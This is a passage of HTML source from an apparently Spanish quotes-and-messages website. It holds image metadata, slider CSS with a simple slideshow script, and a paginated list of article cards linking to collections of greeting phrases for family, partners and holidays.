amor","contentUrl":"/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg","url":"/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/"},{"@type":"ImageObject","name":"✓ 50 frases de apoyo para ayudar a quienes piden ayuda","contentUrl":"/extern-imagesmensajesconamorcom/50-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda-1.jpg","url":"/60-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda/"},{"@type":"ImageObject","name":"✓ 40 frases sobre el camino para reflexionar hacia dónde ir","contentUrl":"/extern-imagesmensajesconamorcom/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir-1.jpg","url":"/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir/"},{"@type":"ImageObject","name":"✓ 30 Frases para celebrar el Día de Venezuela con orgullo","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo-1.jpg","url":"/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo/"},{"@type":"ImageObject","name":"✓ 40 frases de indiferencia para reflexionar sobre este sentimiento","contentUrl":"/extern-imagesmensajesconamorcom/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento-1.jpg","url":"/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento/"},{"@type":"ImageObject","name":"✓ 60 frases para pensar en el futuro","contentUrl":"/extern-imagesmensajesconamorcom/60-frases-para-pensar-en-el-futuro-1.jpg","url":"/60-frases-para-pensar-en-el-futuro/"},{"@type":"ImageObject","name":"✓ 36 frases sobre oportunidades para no perderlas","contentUrl":"/extern-imagesmensajesconamorcom/36-frases-sobre-oportunidades-para-no-perderlas-1.jpg","url":"/36-frases-sobre-oportunidades-para-no-perderlas/"},{"@type":"ImageObject","name":"✓ +30 Frases de Taburete de sus canciones","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-de-taburete-de-sus-canciones-1.jpg","url":"/30-frases-de-taburete/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">
											<img src="/extern-imagesmensajesconamorcom/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg" alt="✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/" itemprop="headline">✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg" alt="✓ 30 Frases para celebrar el Día de Guatemala con orgullo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/" itemprop="headline">✓ 30 Frases para celebrar el Día de Guatemala con orgullo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-julio-jaramillo/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-julio-jaramillo-1.jpg" alt="✓ +40 Frases de Julio Jaramillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-julio-jaramillo/" itemprop="headline">✓ +40 Frases de Julio Jaramillo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-julio-jaramillo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" itemprop="headline">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg" alt="✓ 30 mensajes a la madrina llenos de cariño y amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/" itemprop="headline">✓ 30 mensajes a la madrina llenos de cariño y amor</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-hermosas-y-emocionantes-para-mama/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-hermosas-y-emocionantes-para-mama-1.jpg" alt="✓ 60 frases hermosas y emocionantes para mamá" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-hermosas-y-emocionantes-para-mama/" itemprop="headline">✓ 60 frases hermosas y emocionantes para mamá</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-hermosas-y-emocionantes-para-mama/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg" alt="✓ 30 frases bonitas para mamá llenas de amor y cariño" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/" itemprop="headline">✓ 30 frases bonitas para mamá llenas de amor y cariño</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">
											<img src="/extern-imagesmensajesconamorcom/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg" alt="✓ 40 mensajes de buenos días para novio que le alegrarán el día" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/" itemprop="headline">✓ 40 mensajes de buenos días para novio que le alegrarán el día</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg" alt="✓ 30 mensajes de cumpleaños para madrina que son puro amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/" itemprop="headline">✓ 30 mensajes de cumpleaños para madrina que son puro amor</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/">
											<img src="/extern-imagesmensajesconamorcom/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg" alt="✓ 58 frases sobre las miradas llamativas y seductoras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/" itemprop="headline">✓ 58 frases sobre las miradas llamativas y seductoras</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/58-frases-sobre-las-miradas-llamativas-y-seductoras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-javier-solis/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-javier-solis-en-canciones-1.jpg" alt="✓ +30 Frases de Javier Solís en canciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-javier-solis/" itemprop="headline">✓ +30 Frases de Javier Solís en canciones</a></h2>

                <p><small>

                    <time datetime="2025-09-29T09:00:00+08:00" itemprop="datePublished">

                        29/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-javier-solis/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="29/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">
											<img src="/extern-imagesmensajesconamorcom/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg" alt="✓ 50 mensajes bonitos para el novio que reafirman el amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/" itemprop="headline">✓ 50 mensajes bonitos para el novio que reafirman el amor</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg" alt="✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/" itemprop="headline">✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/">
											<img src="/extern-imagesmensajesconamorcom/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg" alt="✓ 50 frases de embarazadas que representan este momento mágico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/" itemprop="headline">✓ 50 frases de embarazadas que representan este momento mágico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-frases-de-embarazadas-que-representan-este-momento-magico/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">
											<img src="/extern-imagesmensajesconamorcom/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg" alt="✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/" itemprop="headline">✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg" alt="✓ 40 frases de surf para compartir con los amantes de este deporte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/" itemprop="headline">✓ 40 frases de surf para compartir con los amantes de este deporte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">
											<img src="/extern-imagesmensajesconamorcom/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg" alt="✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/" itemprop="headline">✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg" alt="✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/" itemprop="headline">✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg" alt="✓ 40 frases de verano para disfrutar de la mejor temporada del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/" itemprop="headline">✓ 40 frases de verano para disfrutar de la mejor temporada del año</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg" alt="✓ 60 frases encantadoras para usar cuando te faltan palabras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/" itemprop="headline">✓ 60 frases encantadoras para usar cuando te faltan palabras</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/44-frases-de-amor-para-abrir-tu-corazon/">
											<img src="/extern-imagesmensajesconamorcom/44-frases-de-amor-para-abrir-tu-corazon-1.jpg" alt="✓ 44 frases de amor para abrir tu corazón" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/44-frases-de-amor-para-abrir-tu-corazon/" itemprop="headline">✓ 44 frases de amor para abrir tu corazón</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/44-frases-de-amor-para-abrir-tu-corazon/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/48-frases-sobre-el-tiempo-para-inspirarte/">
											<img src="/extern-imagesmensajesconamorcom/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg" alt="✓ 48 frases sobre el tiempo para inspirarte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/48-frases-sobre-el-tiempo-para-inspirarte/" itemprop="headline">✓ 48 frases sobre el tiempo para inspirarte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/48-frases-sobre-el-tiempo-para-inspirarte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg" alt="✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/" itemprop="headline">✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-provocativas-para-tu-pareja/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-provocativas-para-tu-pareja-1.jpg" alt="✓ 40 frases provocativas para tu pareja" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-provocativas-para-tu-pareja/" itemprop="headline">✓ 40 frases provocativas para tu pareja</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-provocativas-para-tu-pareja/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/11" rel="last">Última &raquo;</a>

    
</div>



